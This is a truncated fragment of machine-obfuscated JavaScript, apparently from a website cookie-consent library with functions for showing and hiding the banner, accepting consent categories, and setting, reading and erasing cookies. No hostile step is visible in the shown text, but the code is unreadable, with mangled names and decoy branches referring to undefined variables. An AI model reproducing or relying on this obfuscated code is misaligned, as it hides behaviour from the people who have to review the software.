_0x3a48e1=0x70d9c^0x70d9c;_0x3a48e1<_0xfca123["\u006c\u0065\u006e\u0067\u0074\u0068"];++_0x3a48e1){_0xfca123[_0x3a48e1]&&_0x1e4a70["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0xfca123[_0x3a48e1][_0x224702(0x329,0x4c5,0x338,0x427,0x43a)],_0xfca123[_0x3a48e1][_0x224702(0x38b,0x187,0x34e,0x1ce,0x28f)]);}}if(_0x5548d3){_0x1e4a70['onload']=_0x5c5c4d;}_0x1e4a70['src']=_0xaecad5;document["\u0068\u0065\u0061\u0064"]['appendChild'](_0x1e4a70);}else{_0x5f0188["\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"]();_0x846ab['hide']();_0x236529['accept']([]);}}else{_0x5548d3&&_0x5c5c4d();}};_0x40412a["\u0075\u0070\u0064\u0061\u0074\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0073"]=function(){function _0x52ea29(_0x26de25,_0x3a6a67,_0x40f65a,_0x14938,_0x158267){return _0x3e90(_0x14938- -0x38a,_0x3a6a67);}function _0x2beb81(_0x56196b,_0x22a86d,_0x1c57bc,_0xde573b,_0x20584a){return _0x3e90(_0x22a86d-0x331,_0xde573b);}if(_0x52ea29(-0x447,-0x2df,-0x2de,-0x358,-0x2a4)!==_0x2beb81(0x333,0x3a5,0x2d3,0x2a6,0x3ee)){_0x45b01b();}else{for(_0x908b6d=0xe73f5^0xe73f5;_0x17500b<_0x51db96["\u006c\u0065\u006e\u0067\u0074\u0068"];_0xa4910a++){_0x12e29d=_0x5bbf25["\u0066\u0069\u006c\u0074\u0065\u0072"](function(_0x5826f1){return _0x5826f1!==_0x72d840[_0x4dc5f5];});}}};function _0x310423(_0x1ad279,_0x56dd6f,_0x122eec,_0x59968f,_0x5f1852){return _0x3e90(_0x1ad279- -0x330,_0x122eec);}_0x40412a["\u0073\u0068\u006f\u0077"]=function(_0x779ac2,_0x1d9ab6){function _0xff7532(_0x5e6fc8,_0x5b762e,_0x49c4af,_0x3e3ea0,_0x364f94){return _0x3e90(_0x5b762e-0x3e1,_0x364f94);}if(_0x1d9ab6===!![])_0x54e122(_0x4dc092["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"]);function _0x26556d(_0x2ff43a,_0x4f9611,_0x406e89,_0x37515f,_0x530a0a){return _0x3e90(_0x4f9611-0x1ad,_0x2ff43a);}function _0x4fb0fc(_0x2a9d7a,_0x2a8782,_0x5a1625,_0x2e9e83,_0x700a75){return _0x3e90(_0x2e9e83- -0xd2,_0x700a75);}function _0x2675ff(_0x3bda8c,_0x49d5ca,_0x2468b7,_0x200459,_0x422f64){return _0x3e90(_0x422f64-0x35b,_0x49d5ca);}function _0x4c8d02(_0x40e154,_0x1c73a3,_0x214b4c,_0x5a941c,_0x24952f){return _0x3e90(_0x214b4c- -0x249,_0x5a941c);}if(_0xc9bec3){if(_0x26556d(0x36c,0x32f,0x31a,0x230,0x352)===_0xff7532(0x4e8,0x563,0x569,0x516,0x4d2)){setTimeout(function(){function _0x5610d7(_0x59f230,_0x21a072,_0x471467,_0x1cfdbf,_0x17ebe5){return _0x3e90(_0x21a072- -0x1b6,_0x1cfdbf);}function _0x35fea7(_0x15863b,_0x59d51f,_0xa4b943,_0x3f8d33,_0x219713){return _0x3e90(_0x3f8d33- -0x1f7,_0x15863b);}function _0x3f6e06(_0x4990de,_0x5177ec,_0x3237ab,_0x5d6dd5,_0x4d82b5){return _0x3e90(_0x4990de- -0xec,_0x5d6dd5);}function _0x1e9033(_0xa136a4,_0x1ecb42,_0x8f040e,_0x99c587,_0xc0fe5c){return _0x3e90(_0xc0fe5c- -0x3a3,_0x1ecb42);}function _0x575f9f(_0x51b342,_0x33481e,_0x3a05e4,_0x47cfb7,_0x3935d8){return _0x3e90(_0x3a05e4- -0x2f5,_0x33481e);}if(_0x35fea7(-0x160,-0x8c,-0x192,-0x176,-0x12f)!==_0x3f6e06(0xf6,0x210,-0x11,0x1f4,0xbd)){_0x4bdb91(_0x48eb80,_0x5610d7(-0x9c,0x73,-0x90,0x60,0xe4));_0x395818["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x1e9033(-0x417,-0x466,-0x448,-0x431,-0x395),_0x1e9033(-0x23b,-0x313,-0x33a,-0x401,-0x369));_0xc5eaab=!![];setTimeout(function(){_0x269d98=document['activeElement'];_0x14c9fe=_0x16f5c3;},0xac500^0xac5c8);_0x9cf68d(_0x1e9033(-0x117,-0x1f9,-0x295,-0xcd,-0x1f4));}else{_0x3ae47a=_0x575f9f(-0x1b7,-0x1aa,-0xeb,-0x1e4,-0x96);_0x3e4658["\u0068\u0069\u0064\u0065"]();_0x377baf(_0x5610d7(0x33,-0x55,-0xab,-0x156,-0xc1));_0x5f3af1['accept'](_0x217031);}},_0x779ac2>(0x93c03^0x93c03)?_0x779ac2:_0x1d9ab6?0x28989^0x28997:0x1a133^0x1a133);}else{_0x89e8be(_0x1893d3,_0x26556d(0x434,0x3d6,0x3e5,0x431,0x2be));_0x37ed0b['setAttribute'](_0x2675ff(0x39e,0x395,0x23d,0x425,0x369),_0x2675ff(0x2f5,0x387,0x491,0x266,0x395));_0x31893e=!![];_0x2f5065(function(){_0x152758=_0x16e6a2['activeElement'];_0x206346=_0xffc71;},0xac500^0xac5c8);_0x3d3dd5(_0x26556d(0x329,0x35c,0x475,0x2dc,0x2e6));}}};_0x40412a["\u0068\u0069\u0064\u0065"]=function(){function _0x15074e(_0xecbd85,_0x3ee275,_0xdc9e3a,_0x282ac0,_0x38ef02){return _0x3e90(_0x38ef02-0x193,_0xdc9e3a);}function _0x3c1fc0(_0x22dbcb,_0x27cc6e,_0x35e68a,_0x312ac2,_0x1d06b7){return _0x3e90(_0x312ac2-0x2f6,_0x1d06b7);}function _0x538227(_0x275912,_0x3392a0,_0x1af24a,_0xf5f9b9,_0xc7b6eb){return _0x3e90(_0x1af24a- -0x11c,_0xc7b6eb);}function _0x3d34e7(_0x4cf806,_0x2d980f,_0x457d95,_0x30b86d,_0x13db3a){return _0x3e90(_0x2d980f-0xdc,_0x30b86d);}if(_0xc9bec3){_0x2e45e8(_0x48eb80,_0x15074e(0x48b,0x396,0x4a3,0x3bd,0x3bc));_0x395818["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x538227(-0x172,-0xa0,-0x10e,-0xeb,-0xe3),_0x15074e(0x272,0x200,0x2eb,0x17a,0x263));_0xc5eaab=![];setTimeout(function(){_0x269d98["\u0066\u006f\u0063\u0075\u0073"]();_0x14c9fe=null;},0xdf582^0xdf54a);_0x9cf68d(_0x538227(-0xf7,-0x1be,-0x106,-0x67,-0x1c));}};_0x40412a['hideSettings']=function(){function _0x56a0da(_0x386580,_0x17cda4,_0x1bdd65,_0x56b08c,_0x561e8e){return _0x3e90(_0x56b08c- -0x2f2,_0x386580);}function _0x1a7b27(_0xf3d3f9,_0xe21e07,_0x3aa7f4,_0x5c7dba,_0x353950){return _0x3e90(_0xe21e07-0x349,_0xf3d3f9);}function _0x48280d(_0x3350c3,_0x7bbb28,_0x2ee39b,_0x4c0444,_0x2a1392){return _0x3e90(_0x7bbb28- -0x16f,_0x2ee39b);}function _0x1ca06a(_0x43baa2,_0x341692,_0xe7b0b9,_0x5c2735,_0x5adcab){return _0x3e90(_0x341692-0xf3,_0x5c2735);}function _0x1232d7(_0x33f966,_0x4d9a88,_0x3d0988,_0x18eff7,_0x3e47b7){return _0x3e90(_0x18eff7- -0xc9,_0x4d9a88);}if(_0x48280d(0x132,0x92,0x1a,-0x76,0x3)!==_0x1232d7(-0xfd,0x1f,-0x72,0x1f,0x3f)){_0x2e45e8(_0x48eb80,_0x1232d7(-0xb8,-0xa2,-0xe5,0x3e,0x10c));_0x2f467b=![];_0x18dea1['setAttribute'](_0x1ca06a(0x153,0x101,0x1b7,0x167,0x86),_0x56a0da(-0x29a,-0x26f,-0x22f,-0x222,-0x28f));setTimeout(function(){function _0x3f5002(_0x58ddbc,_0x3cbb5f,_0x41325e,_0x3738e9,_0x4ad69c){return _0x3e90(_0x58ddbc-0x171,_0x4ad69c);}function _0x366e3e(_0x3cd52b,_0x40c6e2,_0x31faf6,_0x21641d,_0xb44d63){return _0x3e90(_0x31faf6-0xc9,_0xb44d63);}if(_0xc5eaab){if(_0x366e3e(0x268,0x2e5,0x2be,0x2ea,0x3be)!==_0x3f5002(0x2c2,0x304,0x1c4,0x319,0x1b3)){_0x1c957d&&_0x1c957d['focus']();_0x14c9fe=_0x16f5c3;}else{return _0x4968d5(_0x29f367["\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074"]["\u006c\u0061\u006e\u0067"],_0x1b0db7);}}else{_0x269d98&&_0x269d98['focus']();_0x14c9fe=null;}_0x390204=![];},0xc0f76^0xc0fbe);_0x9cf68d(_0x1a7b27(0x3e8,0x3f0,0x4c0,0x3f6,0x42b));}else{_0x591516(_0x1ca06a(0x9a,0x1c8,0x213,0x1c6,0x1d0)+_0x4fc5c1["\u006d\u006f\u0064\u0065"]+_0x48280d(-0x12f,-0x141,-0x1c1,-0x16c,-0x35),_0xa7f258);_0x317815(_0x5a89bc);}};_0x40412a['accept']=function(_0x1cf347,_0x167413){var _0x21c294=0x2+0x3;var _0x24c180=_0x1cf347||undefined;_0x21c294=0x9;var _0x3de992=_0x167413||[];var _0x28b422=0x1+0x8;function _0x36d542(_0x2d0383,_0x397628,_0x125b2e,_0x9e56e3,_0x1c89cc){return _0x3e90(_0x2d0383- -0x168,_0x1c89cc);}var _0x24fcaf=[];function _0x31526a(_0x2a2eca,_0x5032a1,_0x1ccdc4,_0x4b5320,_0x451c8b){return _0x3e90(_0x5032a1- -0x2a1,_0x451c8b);}_0x28b422=0x7;function _0x5658ec(_0x31de38,_0x1d5d2f,_0x1b80ca,_0x49fef5,_0x2e851e){return _0x3e90(_0x1d5d2f- -0xec,_0x49fef5);}var _0x3ab169=0x4+0x2;var _0x134321=function(){function _0x2e814f(_0x56a35b,_0x39e66c,_0x43dd04,_0x438de7,_0x1d6dad){return _0x3e90(_0x39e66c-0x3,_0x43dd04);}function _0x1e3c6e(_0x146ed3,_0x46b3a0,_0xfb3650,_0x5065eb,_0x2930dd){return _0x3e90(_0x5065eb-0x298,_0xfb3650);}function _0x5a058f(_0x513695,_0x4c4e31,_0x273c88,_0x4a562b,_0x237fac){return _0x3e90(_0x237fac- -0x30e,_0x513695);}if(_0x2e814f(0x118,0x212,0x252,0x27e,0x2df)===_0x1e3c6e(0x2c5,0x2a5,0x3e3,0x34c,0x374)){_0x5f1a34=_0x3c506d;_0x27ad51=!![];}else{var _0x10b40e=0x0+0x2;var _0x2c3482=document['querySelectorAll'](_0x1e3c6e(0x313,0x3d1,0x3b3,0x411,0x3ac))||[];_0x10b40e=0x4;var _0x52b834=[];for(var _0x1b0560=0x26114^0x26114;_0x1b0560<_0x2c3482['length'];_0x1b0560++){if(_0x2c3482[_0x1b0560]["\u0063\u0068\u0065\u0063\u006b\u0065\u0064"]){_0x52b834['push'](_0x2c3482[_0x1b0560]["\u0076\u0061\u006c\u0075\u0065"]);}}return _0x52b834;}};function _0xbcadfb(_0xe5eb4d,_0x307e38,_0x178f4c,_0x58fbca,_0x18bbd3){return _0x3e90(_0x18bbd3- -0x248,_0x178f4c);}function _0x3b9711(_0x292747,_0x5621c4,_0x2802bb,_0x51d1b1,_0xe1b2ec){return _0x3e90(_0x51d1b1- -0x200,_0x5621c4);}_0x3ab169=_0x36d542(0x53,0x105,0x10f,-0x8c,0x102);if(!_0x24c180){_0x24fcaf=_0x134321();}else{if(_0x31526a(-0x200,-0x195,-0x21c,-0x102,-0x2a8)===_0x31526a(-0x19e,-0x195,-0x218,-0x28e,-0x9d)){if(typeof _0x24c180===_0x3b9711(0x30,0xb8,-0x33,0x4b,0xbd)&&typeof _0x24c180["\u006c\u0065\u006e\u0067\u0074\u0068"]===_0x31526a(-0x1aa,-0x1d6,-0x2bf,-0x1e5,-0x17b)){for(var _0x3b1702=0x9a784^0x9a784;_0x3b1702<_0x24c180["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x3b1702++){if(_0x3c823d(_0x59b020,_0x24c180[_0x3b1702])!==-(0x47eff^0x47efe))_0x24fcaf["\u0070\u0075\u0073\u0068"](_0x24c180[_0x3b1702]);}}else if(typeof _0x24c180===_0x36d542(-0x125,-0x1af,-0x2f,-0xe1,-0x2e)){if(_0x24c180===_0x3b9711(0x4a,-0x145,-0xc0,-0x5b,-0x6d))_0x24fcaf=_0x59b020["\u0073\u006c\u0069\u0063\u0065"]();else{if(_0x5658ec(-0xc1,0x3f,0x135,-0x55,0x21)!==_0xbcadfb(0x5,-0x213,-0xaa,-0x4e,-0x126)){if(_0x3c823d(_0x59b020,_0x24c180)!==-(0xaea3d^0xaea3c))_0x24fcaf['push'](_0x24c180);}else{try{_0x2eb792++;}catch(_0x4d9ee5){}}}}}else{_0x5cfdc2=_0x5ee07d["\u0072\u0065\u0070\u006c\u0061\u0063\u0065"](_0x3b9711(-0x9f,0xec,-0x98,-0x1a,-0xd2),_0x5f18cb||_0x26f31d['languages'][_0x2e76be][_0x31526a(0x9d,-0x64,-0x111,0x88,0xf)][_0x3b9711(-0x112,-0x234,-0x9a,-0x16f,-0xe3)]||'');}}if(_0x3de992['length']>=(0x74546^0x74547)){for(_0x3b1702=0xe73f5^0xe73f5;_0x3b1702<_0x3de992["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x3b1702++){if(_0x36d542(0x6e,0x99,0x32,0x188,-0x7a)===_0xbcadfb(0xe,-0x37,0x13,0x67,-0x72)){_0x24fcaf=_0x24fcaf["\u0066\u0069\u006c\u0074\u0065\u0072"](function(_0x3b90c9){function _0x48538c(_0x243462,_0x40afcf,_0x5c442a,_0x74ad24,_0x25741){return _0x3e90(_0x243462-0x256,_0x74ad24);}function _0x1648cc(_0x39fe2a,_0x78d47a,_0x777eee,_0x1ebfa6,_0x16b4df){return _0x3e90(_0x1ebfa6-0x1a4,_0x16b4df);}function _0x570686(_0x1f2698,_0x445245,_0x4ec3c5,_0x2dc46a,_0x5deb76){return _0x3e90(_0x2dc46a- -0x260,_0x1f2698);}function _0x405c1c(_0x537459,_0x1b8ed6,_0x13fb9e,_0x1f5364,_0x558253){return _0x3e90(_0x13fb9e-0x2e6,_0x537459);}function _0x275233(_0x347240,_0x219124,_0x120a64,_0x50f0c0,_0x3af2ef){return _0x3e90(_0x219124-0x23,_0x3af2ef);}if(_0x48538c(0x2e8,0x283,0x3bb,0x33f,0x3ee)!==_0x48538c(0x38b,0x3cf,0x2da,0x41f,0x301)){return _0x3b90c9!==_0x3de992[_0x3b1702];}else{_0x125824=_0x3601c5(_0x48538c(0x3a2,0x27e,0x29c,0x3cb,0x3a7));_0x366a14["\u0069\u0064"]=_0x405c1c(0x358,0x403,0x2f9,0x344,0x380);_0x128a13["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x570686(0x41,-0x59,0x21,-0xdc,-0x96),_0x570686(-0x1ae,-0x252,-0x1dd,-0x18a,-0xef));_0x37441e['setAttribute'](_0x1648cc(0x287,0x2c2,0x2e9,0x3a3,0x46f),"\u0032");_0x4d248f["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x204c01);}});}else{_0x374dc9['disabled']=!![];_0x2833a0(_0x9e45c7,_0x31526a(-0x2d7,-0x1df,-0x1cb,-0x1af,-0x1fc));!_0x157389&&_0x29adc5['push'](!![]);}}}for(_0x3b1702=0x831e6^0x831e6;_0x3b1702<_0x59b020["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x3b1702++){if(_0xbcadfb(-0x25a,-0x246,-0xf8,-0x266,-0x21d)===_0x36d542(-0x13d,-0x190,-0x53,-0x10d,-0x1d2)){if(_0x493aa9[_0x3b1702]===!![]&&_0x3c823d(_0x24fcaf,_0x59b020[_0x3b1702])===-(0xa7a3a^0xa7a3b)){_0x24fcaf['push'](_0x59b020[_0x3b1702]);}}else{if(typeof _0x4d2344===_0x5658ec(-0x134,-0xa9,-0x2a,-0x163,-0xc0)){return _0x17e4a1["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"]=_0x256977(_0xb4af23,_0x1466b9);}}}_0x262bed(_0x24fcaf);};_0x40412a['eraseCookies']=function(_0x1147a6,_0x49b95d,_0x1e9b32){function _0x25be00(_0x1a94ce,_0x324fb8,_0x387e2e,_0x1935bf,_0x453c4e){return _0x3e90(_0x387e2e- -0x1c2,_0x453c4e);}function _0x4b9f28(_0xaff728,_0x1b5eb7,_0xf925f6,_0x274dd7,_0x57823f){return _0x3e90(_0xaff728- -0x3db,_0x57823f);}function _0x1d85ee(_0x1a0940,_0x400ecf,_0x2ac755,_0xd4e811,_0xbdf6d6){return _0x3e90(_0xbdf6d6- -0x224,_0xd4e811);}function _0x5c3cbc(_0x4b6d6f,_0x166b9e,_0x12ddf7,_0x12a74d,_0x7b6df3){return _0x3e90(_0x12a74d-0x1a9,_0x7b6df3);}function _0x1dd45d(_0x45e552,_0x572538,_0x2ff705,_0x4e4410,_0x1653b4){return _0x3e90(_0x1653b4- -0x1b2,_0x572538);}if(_0x5c3cbc(0x374,0x44c,0x388,0x3b4,0x334)!==_0x1dd45d(-0x160,-0xee,-0xcc,-0x79,-0x58)){var _0x322ce3=0x9+0x4;var _0x16bac5=[];_0x322ce3=_0x5c3cbc(0x2ff,0x2d6,0x372,0x3f6,0x4cb);var _0x37b74d=0x9+0x6;var _0x3a1eaf=_0x1e9b32?[_0x1e9b32,"\u002e"+_0x1e9b32]:[_0x4dc092["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0064\u006f\u006d\u0061\u0069\u006e"],"\u002e"+_0x4dc092["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0064\u006f\u006d\u0061\u0069\u006e"]];_0x37b74d=_0x1d85ee(-0x315,-0x31e,-0x115,-0x1c4,-0x214);if(typeof _0x1147a6===_0x25be00(0x74,0x157,0x89,-0x72,0x143)&&_0x1147a6["\u006c\u0065\u006e\u0067\u0074\u0068"]>(0xaaf61^0xaaf61)){for(var _0x5f1d20=0xd4cde^0xd4cde;_0x5f1d20<_0x1147a6['length'];_0x5f1d20++){if(_0x1dd45d(-0x98,-0x80,0xa5,0x102,-0x13)===_0x1d85ee(0x7f,-0x92,-0x178,-0x131,-0x85)){this['validCookie'](_0x1147a6[_0x5f1d20])&&_0x16bac5["\u0070\u0075\u0073\u0068"](_0x1147a6[_0x5f1d20]);}else{var _0x4e209a;var _0x288e91=_0x334439['parse'](_0x1010e0(_0xe009ff['cookie_name'],_0x1d85ee(-0xbb,-0x172,-0xf3,-0x2b,-0x13e),!![])||"}{".split("").reverse().join(""))[_0x1d85ee(-0x8c,-0x188,-0x84,-0x32,-0x12a)]||[];}}}else{if(_0x1d85ee(-0xdc,-0x5f,-0xa7,-0xf,-0xee)!==_0x1d85ee(-0xfe,-0x1c9,-0x96,-0x122,-0xee)){if(_0xac816b[_0x11cd4f]["\u006d\u0061\u0074\u0063\u0068"](_0xde9cb0)){_0x4524dd["\u0070\u0075\u0073\u0068"](_0x21133f[_0x397a91]);}}else{this['validCookie'](_0x1147a6)&&_0x16bac5['push'](_0x1147a6);}}_0x4c7f5e(_0x16bac5,_0x49b95d,_0x3a1eaf);}else{_0x2ba81b=_0x177938[_0x10d701+(0x912c4^0x912c5)];}};var _0x5079f9;var _0x3fe964=function(_0x1ddecd,_0x3e83c4){function _0x305568(_0x323a5b,_0x58684a,_0x5c8351,_0x3cd08c,_0x2158da){return _0x3e90(_0x5c8351- -0x38e,_0x2158da);}function _0x19d4c0(_0x33f2eb,_0x502f6d,_0x285345,_0x32d78d,_0x47a2b0){return _0x3e90(_0x47a2b0- -0x50,_0x32d78d);}function _0x47abc0(_0x254991,_0x4c8ebf,_0x1f5f42,_0x55daf4,_0x56b5d1){return _0x3e90(_0x254991-0x156,_0x56b5d1);}function _0x3a2869(_0x2f5b46,_0x2cd9d8,_0x5f4d49,_0x213498,_0xd0335f){return _0x3e90(_0x2cd9d8-0x3b9,_0x213498);}function _0x228e62(_0x2781a4,_0x4d27be,_0x5eaf9e,_0x109a09,_0x40bb05){return _0x3e90(_0x2781a4-0x7b,_0x109a09);}if(_0x47abc0(0x189,0x173,0xfe,0x18e,0x1a1)!==_0x47abc0(0x2fc,0x1f7,0x258,0x265,0x1dd)){var _0x569c0b=_0x4dc092["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e"];if(typeof _0x4dc092['cookie_necessary_only_expiration']===_0x3a2869(0x3ac,0x484,0x3de,0x46e,0x503)&&_0x51dd85===_0x3a2869(0x519,0x498,0x4d8,0x567,0x3c4))_0x569c0b=_0x4dc092['cookie_necessary_only_expiration'];_0x3e83c4=_0x4dc092["\u0075\u0073\u0065\u005f\u0072\u0066\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065"]?encodeURIComponent(_0x3e83c4):_0x3e83c4;if(_0x569c0b!=(0xe6b1f^0xe6b1f)){var _0x4fffc7;var _0x2d3e5f=new Date();_0x4fffc7=0x3;_0x2d3e5f["\u0073\u0065\u0074\u0054\u0069\u006d\u0065"](_0x2d3e5f["\u0067\u0065\u0074\u0054\u0069\u006d\u0065"]()+(0x5dd74^0x5de9c)*(_0x569c0b*(0x4f5a8^0x4f5b0)*(0xd568c^0xd56b0)*(0xbaf1f^0xbaf23)));var _0x4a3506;var _0xd934f5=_0x19d4c0(0x13b,0x88,-0x49,-0x66,0x1e)+_0x2d3e5f["\u0074\u006f\u0055\u0054\u0043\u0053\u0074\u0072\u0069\u006e\u0067"]();_0x4a3506=_0x47abc0(0x17c,0x1bb,0x1f5,0x295,0x189);}var _0x2181b8=_0x1ddecd+"\u003d"+(_0x3e83c4||'')+_0xd934f5+_0x3a2869(0x58d,0x5e3,0x544,0x6d3,0x61d)+_0x4dc092['cookie_path']+"\u003b";_0x2181b8+=_0x19d4c0(0x1b8,0x1f4,0x6f,0x267,0x14a)+_0x4dc092['cookie_same_site']+"\u003b";if(window['location']['hostname']["\u0069\u006e\u0064\u0065\u0078\u004f\u0066"]("\u002e")>-(0x1f322^0x1f323)){_0x2181b8+=_0x305568(-0x2d0,-0x2a2,-0x347,-0x2eb,-0x304)+_0x4dc092['cookie_domain']+"\u003b";}if(window['location']["\u0070\u0072\u006f\u0074\u006f\u0063\u006f\u006c"]===_0x3a2869(0x3c7,0x40b,0x376,0x3ae,0x4f3)){if(_0x305568(-0x1e8,-0xf6,-0x17b,-0xaa,-0x89)!==_0x47abc0(0x16d,0x162,0x27a,0x1e8,0x1b4)){_0x2181b8+=_0x305568(-0x38d,-0x31a,-0x325,-0x3bb,-0x3ce);}else{_0x2e1fc4=_0x2312bc(_0x228e62(0x1c7,0xb8,0x272,0x29f,0x200));_0x5d96a0["\u0069\u0064"]=_0x305568(-0x2b3,-0xba,-0x19f,-0x294,-0x1cd);_0x358098["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x57fba3);}}document["\u0063\u006f\u006f\u006b\u0069\u0065"]=_0x2181b8;}else{_0x30645d(_0x5a9f0f[_0x39e1c1],_0x305568(-0x27e,-0x31d,-0x2db,-0x327,-0x33c),function(_0x3b0c1b){_0x2b9325(_0x3b0c1b,[]);});}};_0x5079f9=0x3+0x7;var _0x5bd04e=function(_0x539dea,_0x56bb61,_0x546bcf){function _0x36ef8f(_0x31a003,_0x4e2985,_0x5bef3b,_0x2a0cbc,_0x54e2ac){return _0x3e90(_0x4e2985- -0x23a,_0x2a0cbc);}function _0x22a6ce(_0x48c3a9,_0x166bc8,_0x54726b,_0x2cf3e8,_0x1e1422){return _0x3e90(_0x2cf3e8-0x9a,_0x48c3a9);}function _0x234df6(_0x2fbbc4,_0x40bad4,_0x1562bf,_0x102a7f,_0x2206ba){return _0x3e90(_0x2206ba- -0x199,_0x2fbbc4);}function _0x175fd7(_0x254db8,_0x337505,_0x4be0bc,_0x30b579,_0x1b26b0){return _0x3e90(_0x4be0bc-0x5f,_0x337505);}function _0x96c24e(_0x3b99cc,_0x5286e9,_0x44d782,_0x4b5b60,_0x922188){return _0x3e90(_0x922188-0x143,_0x4b5b60);}if(_0x175fd7(-0x56,0x4e,0x66,-0x37,0x12a)!==_0x36ef8f(-0x296,-0x233,-0x209,-0x2dc,-0x34d)){_0x456988["\u0070\u0075\u0073\u0068"](_0x441d7c[_0x4faac8]["\u0076\u0061\u006c\u0075\u0065"]);}else{var _0xe16d8a;var _0x504b82;_0xe16d8a=0x3+0x0;if(_0x56bb61===_0x234df6(0x73,-0x124,-0xe0,-0x11a,-0xb3)){if(_0x175fd7(0x2dd,0x203,0x291,0x195,0x2e4)!==_0x96c24e(0x326,0x387,0x45d,0x398,0x375)){_0x28f726={};}else{_0x504b82=document["\u0063\u006f\u006f\u006b\u0069\u0065"]['match'](_0x36ef8f(-0x166,-0x1f9,-0x174,-0x2fb,-0x239)+_0x539dea+_0x234df6(0x134,-0xb3,-0xe6,0x103,0x29));_0x504b82=_0x504b82?_0x546bcf?_0x504b82["\u0070\u006f\u0070"]():_0x539dea:'';if(_0x504b82&&_0x539dea===_0x4dc092['cookie_name']){if(_0x22a6ce(0x2b5,0x23a,0x210,0x197,0x87)===_0x36ef8f(-0xa9,-0x13d,-0x11b,-0x1cb,-0x242)){try{_0x504b82=JSON['parse'](_0x504b82);}catch(_0x12575b){try{if(_0x22a6ce(0x1fe,0x11a,0x2af,0x198,0x1df)===_0x175fd7(0x24b,0x71,0x15d,0x166,0x1ca)){_0x504b82=JSON['parse'](decodeURIComponent(_0x504b82));}else{_0x498328["\u0061\u0075\u0074\u006f\u005f\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065"]=_0x36ef8f(-0x277,-0x1e0,-0x309,-0x1db,-0x29a);}}catch(_0x343ca7){_0x504b82={};}}_0x504b82=JSON["\u0073\u0074\u0072\u0069\u006e\u0067\u0069\u0066\u0079"](_0x504b82);}else{return _0x1aaf06['current_lang'];}}}}else if(_0x56bb61===_0x36ef8f(0x45,-0x95,0xa,-0x190,-0x32)){if(_0x234df6(-0x4a,0x152,-0x37,0x6f,0x2f)!==_0x96c24e(0x30e,0x20c,0x415,0x331,0x30b)){_0x298f16=_0x2130f4['activeElement'];}else{var _0x334783=0x8+0x4;var _0x19bc99=document['cookie']['split'](new RegExp(_0x22a6ce(0x145,0x11,0x195,0xa9,0x52),''));_0x334783=0x4;_0x504b82=[];for(var _0x87bdbb=0x69893^0x69893;_0x87bdbb<_0x19bc99["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x87bdbb++){if(_0x175fd7(0x175,0x1f,0xcc,-0x45,0x99)!==_0x36ef8f(-0x211,-0x1cd,-0x130,-0x1af,-0x2a7)){switch(_0xe830bb){case _0x96c24e(0x1c7,0x14e,0x1ae,0x13c,0x185):return _0x593963(_0x434372[_0x22a6ce(0x193,0x41,0x198,0xff,0x20a)],_0x3cc80e[_0x234df6(-0x13f,0xf6,-0xb9,-0x13d,-0x2b)]);default:return![];}}else{_0x504b82["\u0070\u0075\u0073\u0068"](_0x19bc99[_0x87bdbb]["\u0073\u0070\u006c\u0069\u0074"]("\u003d")[0xe80c6^0xe80c6]);}}}}return _0x504b82;}};var _0x4c7f5e=function(_0x3d9d71,_0x4f609d,_0x487d3c){function _0x4466c1(_0x93d635,_0x486ea6,_0x56ac72,_0x459401,_0x102f75){return _0x3e90(_0x486ea6-0x21c,_0x93d635);}function _0x52a50c(_0x2d89c9,_0x1511c3,_0x143d57,_0x5e771d,_0x1af890){return _0x3e90(_0x5e771d- -0xb1,_0x143d57);}var _0x3d9c28=_0x4f609d?_0x4f609d:"\u002f";function _0x292400(_0x46cbe0,_0x267af9,_0x1cf81a,_0x10861c,_0x3aae8e){return _0x3e90(_0x1cf81a- -0x267,_0x267af9);}function _0x268cae(_0x488ffd,_0x18d638,_0x59e393,_0x54527c,_0x173b17){return _0x3e90(_0x54527c- -0x38f,_0x488ffd);}function _0x2fd439(_0x5c929d,_0x2bb7d0,_0x3e58d5,_0x3f8cde,_0x52632b){return _0x3e90(_0x52632b- -0x11e,_0x5c929d);}var _0x26c101=_0x292400(-0x110,-0x215,-0x1ad,-0x9f,-0x193);for(var _0x339563=0x938c5^0x938c5;_0x339563<_0x3d9d71["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x339563++){if(_0x4466c1(0x2df,0x363,0x442,0x3fb,0x36b)!==_0x292400(-0xba,-0xbd,-0x120,-0x21f,-0xe9)){if(!_0x54e9e2['contains'](_0x4b63c3['target'])){_0x26e033['hideSettings'](0xc80b8^0xc80b8);_0xe2bb34=![];}else{_0x4458c1=!![];}}else{for(var 